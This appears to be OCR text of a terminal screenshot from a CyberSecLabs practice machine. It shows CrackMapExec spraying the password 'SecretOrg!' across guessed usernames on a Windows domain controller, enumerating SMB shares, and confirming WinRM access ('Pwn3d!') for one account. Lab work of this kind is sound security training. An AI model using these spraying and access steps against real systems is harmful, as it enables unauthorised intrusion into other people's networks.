 Applications Places Terminator Jul 5 16:24:46 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x35
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 (name:SECRET-DC) (domain:SECRET.org) (signing
:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\ben.dover:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\b.dover:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\bendover:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\bendov:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\ben.dov:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\bdover:SecretOrg! STATUS_LOGON_FAILURE
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\doverben:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\dover.ben:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\doverb:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\dover.b:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\joe.cakes:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\j.cakes:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\joecakes:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\joecak:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\joe.cak:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [+] SECRET.org\jcakes:SecretOrg!
SMB 172.31.1.4 445 SECRET-DC [+] Enumerated shares
SMB 172.31.1.4 445 SECRET-DC Share Permissions Remark
SMB 172.31.1.4 445 SECRET-DC ----- ----------- ------
SMB 172.31.1.4 445 SECRET-DC ADMIN$ Remote Admin
SMB 172.31.1.4 445 SECRET-DC C$ Default share
SMB 172.31.1.4 445 SECRET-DC IPC$ Remote IPC
SMB 172.31.1.4 445 SECRET-DC NETLOGON READ Logon server share
SMB 172.31.1.4 445 SECRET-DC Office_Share READ
SMB 172.31.1.4 445 SECRET-DC SYSVOL READ Logon server share
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!' --shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,smb,mssql,ssh} ...
crackmapexec: error: unrecognized arguments: --shares
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\jcakes:SecretOrg! (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret# nano users
root@kali:~/Documents/Learn/CyberSecLabs/Secret#